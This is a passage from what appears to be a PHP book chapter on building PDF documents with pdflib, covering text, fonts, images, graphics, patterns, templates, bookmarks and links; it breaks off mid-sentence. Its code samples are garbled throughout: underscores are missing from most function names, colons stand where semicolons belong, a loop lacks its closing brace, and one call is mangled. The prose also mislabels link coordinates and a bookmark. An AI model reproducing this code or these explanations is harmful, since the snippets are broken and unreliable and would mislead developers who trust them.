Example 10-2. Demonstrating coordinates

```
<?php
 $pdf = pdf new();
 pdf open file($pdf);
 pdf set info($pdf,"Creator","coords.php");
pdf_set_info($pdf,"Author","Rasmus Lerdorf");
pdf_set_info($pdf,"Title","Coordinate Test (PHP)");
 pdf begin page($pdf,612,792);
 $font = pdf findfont($pdf, "Helvetica-Bold", "host",0);
 pdf setfont($pdf,$font,38.0);
 pdf_show_xy($pdf, "Bottom Left", 10, 10);
 pdf show xy($pdf, "Bottom Right", 350, 10);
 pdf show xy($pdf, "Top Left", 10, 752);
pdf_show_xy($pdf, "Top Right", 420, 752);
 pdf show xy($pdf, "Center",612/2-60,792/2-20);
 pdf end page($pdf);
 pdf set parameter($pdf, "openaction", "fitpage");
 pdf close($pdf);
 $buf = pdf get buffer($pdf);
 $len = strlen($buf);
 header("Content-Type: application/pdf");
 header("Content-Length: $len"):
 header("Content-Disposition: inline; filename=coords.pdf");
 echo $buf;
 pdf delete($pdf);
```

The output of Example 10-2 is shown in Figure 10-2.



Figure 10-2. Coordinate demo output

It can be inconvenient to use a bottom-left origin. Example 10-3 puts the origin in the top-left corner and displays a string near that corner.

#### Example 10-3. Changing the origin

```
<?php
$pdf = pdf new();
pdf open file($pdf);
pdf_set_info($pdf,"Creator","coords.php");
pdf_set_info($pdf,"Author","Rasmus Lerdorf");
pdf set info($pdf, "Title", "Coordinate Test (PHP)");
pdf begin page($pdf,612,792);
pdf translate($pdf,0,792);
                                            // move origin
pdf scale($pdf, 1, -1);
                                           // redirect horizontal coordinates
pdf_set_value($pdf,"horizscaling",-100); // keep normal text direction
$font = pdf findfont($pdf, "Helvetica-Bold", "host",0);
pdf setfont($pdf,$font,-38.0);
                                            // text points upward
pdf show xy($pdf, "Top Left", 10, 40);
pdf end page($pdf);
pdf set parameter($pdf, "openaction", "fitpage");
pdf close($pdf);
$buf = pdf get buffer($pdf);
$len = strlen($buf);
```

Example 10-3. Changing the origin (continued)

```
Header("Content-Type:application/pdf");
Header("Content-Length:$len");
Header("Content-Disposition:inline; filename=coords.pdf");
echo $buf;
pdf delete($pdf);
```

The output of Example 10-3 is shown in Figure 10-3.



Figure 10-3. Changing the origin

The pdf translate() function moves the origin to the top of the page, and pdf scale() inverts the Y-axis coordinates. To avoid producing text that can be read only in a mirror, we set the horizscaling parameter.

#### **Text Functions**

PDF files have the concept of the current text position. It's like a cursor—unless you specify another location, when you insert text it appears at the current text location. You set the text location with the pdf set textpos() function:

```
pdf set textpos(pdf, x, y);
```

Once you have positioned the cursor, use the pdf show() function to draw text there:

```
pdf_show(pdf, text);
```

After you call pdf show(), the cursor moves to the end of the inserted text.

You can also move the location and draw text in one function, with pdf\_show\_xy():

```
pdf show xy(pdf, text, x, y);
```

The pdf\_continue\_text() function moves to the next line and outputs text:

```
pdf continue text(pdf, text);
```

Set the leading parameter with pdf\_set\_parameter() to change the vertical separation between lines.

The pdf\_show\_boxed() function lets you define a rectangular area within which a string of text is formatted:

```
$c = pdf show boxed(pdf, text, x, y, width, height, mode [, feature]);
```

The *mode* parameter controls the alignment of the text within the box, and can be "left", "right", "center", "justify", or "fulljustify". The difference between "justify" and "fulljustify" is in the treatment of the last line. The last line in a "justify"-formatted area is not justified, whereas in a "fulljustify" area it is. Example 10-4 shows all five cases.

Example 10-4. Text alignment within a box

```
<?php
$pdf = pdf new();
pdf open file($pdf);
pdf begin page($pdf,612,792);
$font = pdf findfont($pdf,"Helvetica-Bold","host",0);
pdf setfont($pdf,$font,38);
$text = <<<F00
This is a lot of text inside a text box in a small pdf file.
F00:
pdf show boxed($pdf, $text, 50, 590, 300, 180, "left");
pdf rect($pdf,50,590,300,180); pdf stroke($pdf);
pdf_show_boxed($pdf, $text, 50, 400, 300, 180, "right");
pdf rect($pdf,50,400,300,180); pdf stroke($pdf);
pdf show boxed($pdf, $text, 50, 210, 300, 180, "justify");
pdf rect($pdf,50,210,300,180);
pdf stroke($pdf);
pdf show boxed($pdf, $text, 50, 20, 300, 180, "fulljustify");
pdf_rect($pdf,50,20,300,180);
pdf stroke($pdf);
pdf show boxed($pdf, $text, 375, 235, 200, 300, "center");
pdf rect($pdf,375,250,200,300);
pdf stroke($pdf); pdf end page($pdf);
pdf set parameter($pdf, "openaction", "fitpage");
pdf close($pdf);
$buf = pdf get buffer($pdf);
$len = strlen($buf);
header("Content-Type:application/pdf");
```

Example 10-4. Text alignment within a box (continued)

```
header("Content-Length:$len");
header("Content-Disposition:inline; filename=coords.pdf");
echo $buf;
pdf_delete($pdf);
?>
```

Figure 10-4 shows the output of Example 10-4.



Figure 10-4. Different text alignments

The pdf\_show\_boxed() function returns the number of characters that did not fit in the box. If the *feature* parameter is present, it must be set to the string "blind". This prevents the text from being drawn on the page and is useful for checking whether a string will fit in the box without actually drawing it.

#### **Text Attributes**

There are three common ways to alter the appearance of text. One is to underline, overline, or strike out the text using parameters. Another is to change the stroking and filling. The third is to change the text's color.

Each of the underline, overline, and strikeout parameters may be set to "true" or "false" independently of the others. For example:

```
pdf set parameter($pdf, "underline", "true"); // enable underlining
```

Stroking text means drawing a line around the path defined by the text. The effect is an outline of the text. Filling text means to fill the shape defined by the text. You can set whether text should be stroked or filled with the textrendering parameter. The valid values are shown in Table 10-2.

*Table 10-2. Values for the textrendering parameter* 

| Value | Effect                                |
|-------|---------------------------------------|
| 0     | Normal                                |
| 1     | Stroke (outline)                      |
| 2     | Fill and stroke                       |
| 3     | Invisible                             |
| 4     | Normal, add to clipping path          |
| 5     | Fill and stroke, add to clipping path |
| 6     | Invisible, add to clipping path       |

You can select the text color using the pdf setcolor() function:

```
pdf setcolor(pdf, type, colorspace, c1 [, c2, c3 [, c4]]);
```

The type parameter is either "stroke", "fill", or "both", indicating whether you're specifying the color to be used for outlining the letters, filling the letters, or both. The colorspace parameter is one of "gray", "rgb", "cmyk", "spot", or "pattern". The "gray", "spot", and "pattern" colorspaces take only one color parameter, whereas "rgb" takes three and "cmyk" takes all four.

Example 10-5 shows colors, underlines, overlines, strikeouts, stroking, and filling at work.

#### Example 10-5. Changing text attributes

```
<?php
 $p = pdf new();
 pdf open file($p);
 pdf begin page($p,612,792);
 $font = pdf findfont($p,"Helvetica-Bold","host",0);
 pdf setfont($p,$font,38.0);
 pdf set parameter($p, "overline", "true");
 pdf_show_xy($p, "Overlined Text", 50,720);
pdf_set_parameter($p, "overline", "false");
pdf_set_parameter($p, "underline", "true");
 pdf_continue_text($p, "Underlined Text");
 pd_continue_text($p, "strikeout", "true");
pdf_continue_text($p, "Underlined strikeout Text");
pdf_set_parameter($p, "underline", "false");
 pdf set parameter($p, "strikeout", "false");
 pdf_setcolor($p,"fill","rgb", 1.0, 0.1, 0.1);
pdf_continue_text($p, "Red Text");
 pdf setcolor($p,"fill","rgb", 0, 0, 0);
```

Example 10-5. Changing text attributes (continued)

```
pdf set value($p,"textrendering",1);
pdf setcolor($p,"stroke","rgb", 0, 0.5, 0);
pdf continue text($p, "Green Outlined Text");
pdf set value($p,"textrendering",2);
pdf setcolor($p,"fill","rgb", 0, .2, 0.8);
pdf setlinewidth($p,2);
pdf continue text($p, "Green Outlined Blue Text");
pdf end page($p);
pdf close($p);
$buf = pdf get buffer($p);
$len = strlen($buf);
header("Content-Type: application/pdf");
header("Content-Length: $len");
header("Content-Disposition: inline; filename=coord.pdf");
echo $buf;
pdf delete($p);
?>
```

Figure 10-5 shows the output of Example 10-5.



Figure 10-5. Lining, stroking, filling, and coloring text

#### **Fonts**

There are 14 built-in fonts in PDF, as listed in Table 10-3. If you use only these fonts, the documents you create will be smaller and more portable than if you use nonstandard fonts.

Table 10-3. Standard PDF fonts

| Courier    | Courier-Bold     | Courier-BoldOblique   | Courier-Oblique   |
|------------|------------------|-----------------------|-------------------|
| Helvetica  | Helvetica-Bold   | Helvetica-BoldOblique | Helvetica-Oblique |
| Times-Bold | Times-BoldItalic | Times-Italic          | Times-Roman       |
| Symbol     | ZapfDingbats     |                       |                   |

You can select a font with the pdf findfont() function:

```
$font = pdf findfont(pdf, fontname, encoding, embed);
```

The *encoding* parameter indicates how the internal numeric codes for characters map onto the font's characters. The built-in encodings are "winansi" (Windows, a superset of ISO 8859-1, which is itself a superset of ASCII), "macroman" (Macintosh), "ebcdic" (IBM mainframe), "builtin" (for symbol fonts), and "host" ("macroman" on the Mac, "ebcdic" on EBCDIC-based systems, and "winansi" on everything else). When using built-in fonts, stick to "host".

You can load nonstandard fonts if you have the PostScript font metrics or TrueType files. If you want to embed the nonstandard fonts in the PDF file, rather than using whatever fonts on the viewer's system most resemble them, set the *embed* parameter to 1. You do not need to embed the standard fonts.

Using nonstandard fonts without embedding them makes your documents much less portable, while embedding them makes your generated PDF files much larger. You also need to be careful of not violating any font license terms, because some fonts are not supposed to be embedded. TrueType font files have an indicator that is set if the font should not be embedded. This is honored by pdflib, which produces an error if you try to embed such a font.

## **Embedding Fonts**

To use nonstandard fonts, you must tell pdflib where they are with the FontAFM, FontPFM, or FontOutline parameters. For example, to use a TrueType font, you can do this:

```
pdf set parameter($p,"FontOutline", "CANDY==/usr/fonts/candy.ttf");
$font = pdf findfont($p, "CANDY", "host", 1);
```

The double equals sign in this code tells *pdflib* that you are specifying an absolute path. A single equals sign would indicate a path relative to the default font directory.

Instead of using explicit pdf set parameter() calls each time you want to use a nonstandard font, you can tell your pdflib installation about these extra fonts by adding the FontAFM, FontPFM, and FontOutline settings to pdflib's pdflib.upr file.

Here's a sample set of additions to the FontAFM and FontOutline sections of the pdflib.upr file. The line that starts with two slashes (//) indicates the default directory for font files. The format for the other lines is simply *fontname=filename*:

```
//usr/share/fonts

FontAFM
LuciduxSans=lcdxsr.afm
Georgia=georgia.afm

FontOutline
Arial=arial.ttf
Century Gothic=GOTHIC.TTF
Century Gothic Bold=GOTHICB.TTF
Century Gothic Bold Italic=GOTHICBI.TTF
Century Gothic Italic=GOTHICI.TTF
```

You can specify an absolute path to a font file if you wish.

Example 10-6 shows most of the built-in fonts along with the five extra AFM (Adobe Font Metric) and two extra TrueType fonts installed in the *pdflib.upr* file above. It displays new Euro currency symbol along with a collection of accented characters used in French.

#### Example 10-6. Font demonstration

```
$p = pdf new();
pdf open file($p);
pdf set info($p,"Creator","hello.php");
pdf set info($p,"Author","Rasmus Lerdorf");
pdf_set_info($p,"Title","Hello world (PHP)");
pdf set parameter($p, "resourcefile", '/usr/share/fonts/pdflib.upr');
pdf begin page($p,612,792);
pdf set text pos($p,25,750);
$fonts = array('Courier'=>0,'Courier-Bold'=>0,'Courier-BoldOblique'=>0,
                'Courier-Oblique'=>0,'Helvetica'=>0,'Helvetica-Bold'=>0,
                'Helvetica-BoldOblique'=>0, 'Helvetica-Oblique'=>0,
                'Times-Bold'=>0, 'Times-BoldItalic'=>0, 'Times-Italic'=>0,
                'Times-Roman'=>0, 'LuciduxSans'=>1,
                'Georgia' => 1, 'Arial' => 1, 'Century Gothic' => 1,
                'Century Gothic Bold' => 1, 'Century Gothic Italic' => 1,
                'Century Gothic Bold Italic' => 1
               );
foreach($fonts as $f=>$embed) {
   $font = pdf findfont($p,$f,"host",$embed);
  pdf setfont($p,$font,25.0);
  pdf continue text($p,"$f (".chr(128)." Ç à á â ã ç è é ê)");
pdf end page($p);
pdf close($p);
$buf = pdf get buffer($p);
$len = strlen($buf);
Header("Content-Type: application/pdf");
Header("Content-Length: $len");
Header("Content-Disposition: inline; filename=hello php.pdf");
echo $buf;
pdf delete($p);
?>
```

The output of Example 10-6 is shown in Figure 10-6.



Figure 10-6. Output of the font demonstration

# **Images and Graphics**

There's more to documents than text. Most PDF files contain some type of logo, diagram, illustration, or picture. This section shows how to include image files, build your own line-art illustrations, and repeat elements on every page (for instance, a header with a logo).

#### **Images**

PDF supports many different embedded image formats: PNG, JPEG, GIF, TIFF, CCITT, and a raw image format that consists of a stream of the exact byte sequence of pixels. Not every feature of every format is supported, however.

For PNG images, the alpha channel is lost (however, the later versions of *pdflib* and Acrobat do support transparency, which means that you can indicate a color index to be the transparent color, but you cannot have partial transparency). For JPEG, you only need to watch out for progressive JPEGs; they are not supported prior to Acrobat 4, so it is a good idea to stick to nonprogressive JPEGs. For GIF images, avoid interlacing.

Adding an image to a PDF document is relatively simple. The first step is to call the appropriate open function for the type of image you are using. These functions all take the form pdf\_open\_format(). For instance:

```
$image = pdf open jpeg(pdf, filename);
```

Once you have opened the image, use pdf\_place\_image() to indicate where in your document the image should be located. While you have an image open, you can place it multiple times throughout your document; your generated file will contain only one copy of the actual image data. When you are done placing your image, call the pdf close image() function:

```
pdf_place_image(pdf, image, x, y, scale);
pdf close image(pdf, image);
```

The *scale* parameter indicates the proportional scaling factor to be used when placing the image in the document.

You can get the dimensions of an image via pdf\_get\_value() calls on the imagewidth and imageheight keywords.

Example 10-7 places an image in several places on a page.

Example 10-7. Placing and scaling images

```
<?php
 $p = pdf new();
 pdf open file($p);
 pdf_set_info($p,"Creator","images.php");
 pdf set info($p,"Author","Rasmus Lerdorf");
 pdf set info($p,"Title","Images");
 pdf begin page($p,612,792);
 $im = pdf open jpeg($p, "php-big.jpg");
 pdf place image($p, $im, 200, 700, 1.0);
 pdf place image($p, $im, 200, 600, 0.75);
 pdf_place_image($p, $im, 200, 535, 0.50);
 pdf place image($p, $im, 200, 501, 0.25);
 pdf place image($p, $im, 200, 486, 0.10);
$x = pdf_get_value($p, "imagewidth", $im);
$y = pdf_get_value($p, "imageheight", $im);
 pdf close image ($p,$im);
 $font = pdf findfont($p,'Helvetica-Bold','host',0);
 pdf setfont($p,$font,38.0);
 pdf show xy($p,"$x by $y",425,750);
 pdf end page($p);
 pdf close($p);
 $buf = pdf get buffer($p);
 $len = strlen($buf);
 header("Content-Type: application/pdf");
 header("Content-Length: $len");
 header("Content-Disposition: inline; filename=images.pdf");
```

```
Example 10-7. Placing and scaling images (continued)
echo $buf;
pdf_delete($p);
?>
```

Figure 10-7 shows the output of Example 10-7.



Figure 10-7. Placed and scaled images

The scaled versions of the PHP logo in Example 10-7 kept their original proportions. To do nonproportional scaling of an image, you must temporarily scale the coordinate system via a call to pdf scale():

```
pdf scale(pdf, xscale, yscale);
```

All subsequent coordinates will be multiplied by the xscale and yscale values.

Example 10-8 shows nonproportional scaling in action. Note that we had to compensate for the coordinate system scaling in the pdf\_place\_image() call to have the image show up in the right place.

#### Example 10-8. Nonproportional scaling

```
<?php
$im = pdf_open_jpeg($p, "php-big.jpg");
pdf_place_image($p, $im, 200, 700, 1.0);
pdf_save($p); // Save current coordinate system settings
$nx = 50/pdf_get_value($p,"imagewidth",$im);
$ny = 100/pdf_get_value($p,"imageheight",$im);
pdf scale($p, $nx, $ny);</pre>
```

Example 10-8. Nonproportional scaling (continued)

```
pdf_place_image($p, $im, 200/$nx, 600/$ny, 1.0);
pdf_restore($p); // Restore previous
pdf_close_image ($p,$im);
```

The output of Example 10-8 is shown in Figure 10-8.



Figure 10-8. Nonproportional scaling

### **Graphics**

To draw a graphical shape, first specify a path and then fill and/or stroke the path with appropriately configured fill and/or stroke colors. The functions that define these paths are straightforward. For example, to draw a line, you position the cursor at the starting point of the line using a call to pdf\_moveto(), then specify the path for this line with a call to pdf\_lineto(). The starting points of other functions, such as pdf\_circle() and pdf\_rect(), are defined directly in the calls.

The pdf\_moveto() function starts the path at a particular point:

```
pdf moveto(pdf, x, y);
```

With pdf\_lineto(), you can draw a line from the current point to another point:

```
pdf lineto(pdf, x, y);
```

Use pdf circle() to draw a circle of radius *r* at a particular point:

```
pdf circle(pdf, x, y, r);
```

The pdf arc() function draws an arc of a circle:

```
pdf arc(pdf, x, y, r, alpha, beta);
```

The circle is centered at (x,y) and has radius r. The starting point of the arc is alpha degrees (measured counterclockwise from the horizontal axis), and the endpoint is beta degrees.

Use pdf curveto() to draw a Bézier curve from the current point:

```
pdf curveto(pdf, x1, y1, x2, y2, x3, y3);
```

The points  $(x_1,y_1)$ ,  $(x_2,y_2)$ , and  $(x_3,y_3)$  are control points through which the curve must pass.

You can draw a rectangle with pdf rect():

```
pdf rect(pdf, x, y, width, height);
```

To draw a line from the current point back to the point that started the path, use pdf closepath():

```
pdf closepath(pdf);
```

Example 10-9 defines a simple path and strokes it.

Example 10-9. A simple graphic path

```
<?php
$p = pdf new();
pdf open file($p);
pdf begin page($p,612,792);
pdf moveto($p,150,150);
pdf lineto($p,450,650);
pdf lineto($p,100,700);
pdf curveto($p,80,400,70,450,250,550);
pdf stroke($p);
pdf end page($p);
pdf close($p);
$buf = pdf get buffer($p);
$len = strlen($buf);
header("Content-Type:application/pdf");
header("Content-Length:$len");
header("Content-Disposition:inline; filename=gra.pdf");
echo $buf:
pdf delete($p);
?>
```

The output of Example 10-9 is shown in Figure 10-9.

We can use pdf closepath() and pdf fill stroke() to close the path and then fill it with the current fill color by replacing the pdf stroke() call in Example 10-9 with these two lines:

```
pdf closepath($p);
pdf fill stroke($p);
```



Figure 10-9. A sample path

The pdf\_fill\_stroke() function fills and strokes the path with the current fill and stroke colors. Our output now looks like Figure 10-10.



Figure 10-10. Closed and filled path

Here's some code that experiments with different shapes and stroking or filling. Its output is shown in Figure 10-11.

```
// circle
pdf setcolor($p,"fill","rgb", 0.8, 0.5, 0.8);
pdf circle($p,400,600,75);
pdf fill stroke($p);
// funky arc
pdf setcolor($p,"fill","rgb", 0.8, 0.5, 0.5);
pdf moveto($p,200,600);
pdf arc($p,300,600,50,0,120);
pdf closepath($p);
pdf fill stroke($p);
// dashed rectangle
pdf setcolor($p, "stroke", "rgb", 0.3, 0.8, 0.3);
pdf setdash($p,4,6);
pdf rect($p,50,500,500,300);
pdf stroke($p);
```



Figure 10-11. Different shapes and stroking and filling styles

#### **Patterns**

A pattern is a reusable component, defined outside of a page context, that is used in place of a color for filling or stroking a path.

The pdf begin pattern() call returns a pattern handle:

```
$pattern = pdf begin pattern(pdf, width, height, xstep, ystep, painttype);
```

The width and height parameters specify the size of the pattern. If you are creating a pattern from an image, these are the dimensions of the image. The xstep and ystep parameters specify the horizontal and vertical tiling spacing (i.e., the distance between repetitions of the image). To tile the image without a gap between repetitions, set the xstep and vstep arguments to the same values as width and height. The final argument, painttype, can be either 1 or 2. 1 means that the pattern supplies its own color information. 2 means that the current fill and stroke colors are used instead. Patterns based on images only use a painttype of 1.

Example 10-10 creates a pattern from a small PHP logo image and uses it to fill a circle.

Example 10-10. Filling with a pattern

```
<?php
 $p = pdf new();
 pdf open file($p);
 $im = pdf open jpeg($p, "php-tiny.jpg");
 $pattern = pdf begin pattern($p,64,34,64,34,1);
 pdf save($p);
 pdf place image($p, $im, 0,0,1);
 pdf restore($p);
 pdf end pattern($p);
 pdf close image ($p,$im);
 pdf begin page($p,612,792);
pdf_setcolor($p, "fill", "pattern", $pattern);
pdf_setcolor($p, "stroke", "pattern", $pattern);
 pdf setlinewidth($p, 30.0);
 pdf circle($p,306,396,120);
 pdf stroke($p);
 pdf end page($p);
 pdf close($p);
 $buf = pdf get buffer($p);
 $len = strlen($buf);
 Header("Content-Type:application/pdf");
 Header("Content-Length: $len");
 Header("Content-Disposition: inline; filename=pat.pdf");
 echo $buf:
 pdf delete($p);
```

The output of Example 10-10 is shown in Figure 10-12.

## **Templates**

It is common to have parts of a document, such as header/footer sections or background watermarks, repeated on multiple pages. It would be trivial to write a little PHP function to generate such things on each page, but if you did this the final PDF



Figure 10-12. Pattern filling a circle

file would end up containing the same sequence of PDF calls on every page. PDF has built-in functionality known as "Form XObjects" (renamed "Templates" in pdflib) to more efficiently handle repeating elements.

To create a template, simply call pdf begin template(), perform the various operations to create the PDF components you want this template to contain, then call pdf end template(). It is a good idea to do a pdf save() right after beginning the template and a pdf restore() just before ending it to make sure that any context changes you perform in your template don't leak out of this template into the rest of the document.

The pdf begin template() function takes the dimensions of the template and returns a handle for the template:

```
$template = pdf begin template(pdf, width, height);
```

The pdf end template(), pdf save(), and pdf restore() functions take no arguments beyond the pdf handle:

```
pdf end template(pdf);
pdf save(pdf);
pdf restore(pdf);
```

Example 10-11 uses templates to create a two-page document with the PHP logo in the top-left and top-right corners and the title "pdf Template Example" and a line at the top of each page. If you wanted to add something like a page number to your header, you would need to do that on each page. There is no way to put variable content in a template.

#### Example 10-11. Using a template

```
<?php
$p = pdf new();
pdf open file($p);
// define template
$im = pdf open jpeg($p, "php-big.jpg");
$template = pdf begin template($p,612,792);
pdf save($p);
pdf place image($p, $im, 14, 758, 0.25);
pdf place image($p, $im, 562, 758, 0.25);
pdf moveto($p,0,750);
pdf lineto($p,612,750);
pdf stroke($p):
$font = pdf findfont($p,"Times-Bold","host",0);
pdf setfont($p,$font,38.0);
pdf show xy($p,"pdf Template Example",120,757);
pdf restore($p);
pdf end template($p);
pdf close image ($p,$im);// build pages
pdf begin page($p,595,842);
pdf place image($p, $template, 0, 0, 1.0);
pdf end page($p);
pdf begin page($p,595,842);
pdf place image($p, $template, 0, 0, 1.0);
pdf end page($p);
pdf close($p);
$buf = pdf get buffer($p);
$len = strlen($buf);
header("Content-Type: application/pdf");
header("Content-Length: $len");
header("Content-Disposition: inline; filename=templ.pdf");
echo $buf;
pdf delete($p);
?>
```

The output of Example 10-11 is shown in Figure 10-13.

Some operations, such as opening an image, cannot be done within the context of a template definition. Attempting to do so will cause an error. If you get such an error, simply move the offending operation to just before the pdf\_begin\_template() call.

# **Navigation**

PDF provides several navigation features for PDF files. Bookmarks function as a table of contents for the document, and you can provide viewers with thumbnail images indicating what's at the other end of each bookmark. In addition, any part of a PDF page can be linked to another part of the current PDF file, another PDF file, or a completely different file.



Figure 10-13. A templated page

## **Bookmarks and Thumbnails**

Bookmarks make it easy to quickly navigate through long PDF documents. You can create a bookmark with the pdf\_add\_bookmark() function, which returns a bookmark handle:

```
$bookmark = pdf add bookmark(pdf, text, parent, open);
```

The *text* parameter is the label that the user sees. To create a nested menu of bookmarks, pass a bookmark handle as the *parent* option. The current location in the PDF file (as it is being created) is the destination of the bookmark.

Bookmarks can have thumbnails associated with them. To make a thumbnail, load an image and call pdf\_add\_thumbnail():

```
pdf add thumbnail(pdf, image);
```

Example 10-12 creates a top-level bookmark named "Countries" and nests two bookmarks, "France" and "New Zealand", under the "Countries" bookmark. It also creates a representative thumbnail image for each page. These thumbnails can be viewed in Acrobat Reader's thumbnail panel.

Example 10-12. Using bookmarks and thumbnails

```
<?php
$p = pdf_new();
pdf open file($p);</pre>
```

Example 10-12. Using bookmarks and thumbnails (continued)

```
pdf begin page($p,595,842);
$top = pdf add bookmark($p, "Countries");
$im = pdf open png($p, "fr-flag.png");
pdf add thumbnail($p, $im);
pdf close image($p,$im);
$font = pdf findfont($p,"Helvetica-Bold","host",0);
pdf setfont($p, $font, 20);
pdf add bookmark($p, "France", $top);
pdf show xy($p, "This is a page about France", 50, 800);
pdf end page($p);
pdf begin page($p,595,842);
$im = pdf open png($p, "nz-flag.png");
pdf add thumbnail($p, $im);
pdf close image($p,$im);
pdf setfont($p, $font, 20);
pdf add bookmark($p, "Denmark", $top);
pdf show xy($p, "This is a page about New Zealand", 50, 800);
pdf end page($p);
pdf close($p);
$buf = pdf get buffer($p);
$len = strlen($buf);
header("Content-Type:application/pdf");
header("Content-Length:$len");
header("Content-Disposition:inline; filename=bm.pdf");
echo $buf;
pdf delete($p);
?>
```

The thumbnails generated by Example 10-12 are shown in Figure 10-14.

## Links

pdflib supports functions that specify a region on a page that, when clicked on, takes the reader somewhere else. The destination can be either another part of the same document, another PDF document, some other application, or a web site.

The pdf add locallink() function adds a local link to another place within the current PDF file:

```
pdf add locallink(pdf, 11x, 11y, urx, ury, page, zoom);
```

All links in PDF files are rectangular. The lower-left coordinate is (urx,ury) and the upper-right coordinate is (urx,ury). Valid zoom values are "retain", "fitpage", "fitwidth", "fitheight", and "fitbbox".

The following call defines a  $50 \times 50$  area that, if clicked, takes the reader to page 3 and retains the current zoom level:

```
pdf add locallink($p, 50, 700, 100, 750, 3, "retain");
```



Figure 10-14. Thumbnails

The pdf\_add\_pdflink() function adds a link to another PDF file. It takes the same parameters as the pdf\_add\_locallink() function, with the addition of a new parameter containing the filename to link to:

```
